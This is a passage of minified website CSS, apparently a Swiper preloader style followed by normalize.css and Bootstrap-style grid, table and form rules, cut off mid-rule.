3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}} html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:0 0}a:active,a:hover{outline:0}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0}mark{background:#ff0;color:#000}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@media print{*{text-shadow:none!important;color:#000!important;background:0 0!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff!important}.navbar{display:none}.table td,.table th{background-color:#fff!important}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:Roboto,sans-serif;font-size:15px;line-height:1.42857143;color:#969696;background-color:#f7f7f7}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#f82e56;text-decoration:none}a:focus,a:hover{color:#333745;text-decoration:underline}a:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive{display:block;width:100% \9;max-width:100%;height:auto}.img-rounded{border-radius:0}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#f7f7f7;border:1px solid #ddd;border-radius:0;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;width:100% \9;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:21px;margin-bottom:21px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:21px;margin-bottom:10.5px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10.5px;margin-bottom:10.5px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:34px}.h2,h2{font-size:24px}.h3,h3{font-size:16px}.h4,h4{font-size:14px}.h5,h5{font-size:13px}.h6,h6{font-size:11px}p{margin:0 0 10.5px}.lead{margin-bottom:21px;font-size:17px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:22.5px}}.small,small{font-size:93%}cite{font-style:normal}.mark,mark{background-color:#fcf8e3;padding:.2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#428bca}a.text-primary:hover{color:#3071a9}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#428bca}a.bg-primary:hover{background-color:#3071a9}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9.5px;margin:42px 0 21px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10.5px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:21px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10.5px 21px;margin:0 0 21px;font-size:18.75px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}blockquote:after,blockquote:before{content:""}address{margin-bottom:21px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:0}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:0;box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;box-shadow:none}pre{display:block;padding:10px;margin:0 0 10.5px;font-size:14px;line-height:1.42857143;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:0}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container,.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}@media (min-width:1400px){.container{width:1370px}}.row{margin-left:-15px;margin-right:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xlg-1,.col-xlg-10,.col-xlg-11,.col-xlg-12,.col-xlg-2,.col-xlg-3,.col-xlg-4,.col-xlg-5,.col-xlg-6,.col-xlg-7,.col-xlg-8,.col-xlg-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}@media (min-width:1400px){.col-xlg-1,.col-xlg-10,.col-xlg-11,.col-xlg-12,.col-xlg-2,.col-xlg-3,.col-xlg-4,.col-xlg-5,.col-xlg-6,.col-xlg-7,.col-xlg-8,.col-xlg-9{float:left}.col-xlg-12{width:100%}.col-xlg-11{width:91.66666667%}.col-xlg-10{width:83.33333333%}.col-xlg-9{width:75%}.col-xlg-8{width:66.66666667%}.col-xlg-7{width:58.33333333%}.col-xlg-6{width:50%}.col-xlg-5{width:41.66666667%}.col-xlg-4{width:33.33333333%}.col-xlg-3{width:25%}.col-xlg-2{width:16.66666667%}.col-xlg-1{width:8.33333333%}.col-xlg-pull-12{right:100%}.col-xlg-pull-11{right:91.66666667%}.col-xlg-pull-10{right:83.33333333%}.col-xlg-pull-9{right:75%}.col-xlg-pull-8{right:66.66666667%}.col-xlg-pull-7{right:58.33333333%}.col-xlg-pull-6{right:50%}.col-xlg-pull-5{right:41.66666667%}.col-xlg-pull-4{right:33.33333333%}.col-xlg-pull-3{right:25%}.col-xlg-pull-2{right:16.66666667%}.col-xlg-pull-1{right:8.33333333%}.col-xlg-pull-0{right:auto}.col-xlg-push-12{left:100%}.col-xlg-push-11{left:91.66666667%}.col-xlg-push-10{left:83.33333333%}.col-xlg-push-9{left:75%}.col-xlg-push-8{left:66.66666667%}.col-xlg-push-7{left:58.33333333%}.col-xlg-push-6{left:50%}.col-xlg-push-5{left:41.66666667%}.col-xlg-push-4{left:33.33333333%}.col-xlg-push-3{left:25%}.col-xlg-push-2{left:16.66666667%}.col-xlg-push-1{left:8.33333333%}.col-xlg-push-0{left:auto}.col-xlg-offset-12{margin-left:100%}.col-xlg-offset-11{margin-left:91.66666667%}.col-xlg-offset-10{margin-left:83.33333333%}.col-xlg-offset-9{margin-left:75%}.col-xlg-offset-8{margin-left:66.66666667%}.col-xlg-offset-7{margin-left:58.33333333%}.col-xlg-offset-6{margin-left:50%}.col-xlg-offset-5{margin-left:41.66666667%}.col-xlg-offset-4{margin-left:33.33333333%}.col-xlg-offset-3{margin-left:25%}.col-xlg-offset-2{margin-left:16.66666667%}.col-xlg-offset-1{margin-left:8.33333333%}.col-xlg-offset-0{margin-left:0}}table{background-color:#fff}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:21px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:12px;line-height:1.42857143;vertical-align:top;border-top:1px solid #f7f7f7}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #f7f7f7}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #f7f7f7}.table .table{background-color:#f7f7f7}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:10px}.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #f7f7f7}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-child(odd)>td,.table-striped>tbody>tr:nth-child(odd)>th{background-color:#f7f7f7}.table-hover>tbody>tr:hover>td,.table-hover>tbody>tr:hover>th{background-color:#f7f7f7}table col[class*=col-]{position:static;float:none;display:table-column}table td[class*=col-],table th[class*=col-]{position:static;float:none;display:table-cell}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f7f7f7}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#eaeaea}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15.75px;overflow-y:hidden;overflow-x:auto;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #f7f7f7;-webkit-overflow-scrolling:touch}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:21px;font-size:22.5px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}output{display:block;padding-top:7px;font-size:15px;line-height:1.42857143;color:#969696}.form-control{display:block;width:100%;height:41px;padding:6px 12px;font-size:15px;line-height:1.42857143;color:#969696;background-color:#f7f7f7;background-image:none;border:1px solid #e8e8e8;border-radius:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#333745;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(51,55,69,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(51,55,69,.6)}.form-control::-moz-placeholder{color:#8f8f8f;opacity:1}.form-control:-ms-input-placeholder{color:#8f8f8f}.form-control::-webkit-input-placeholder{color:#8f8f8f}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#969696;opacity:1}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}input[type=date],input[type=time],input[type=datetime-local],input[type=month]{line-height:41px;line-height:1.42857143 \0}input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:32px}input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:50px}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;min-height:21px;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-left:-20px;margin-top:4px 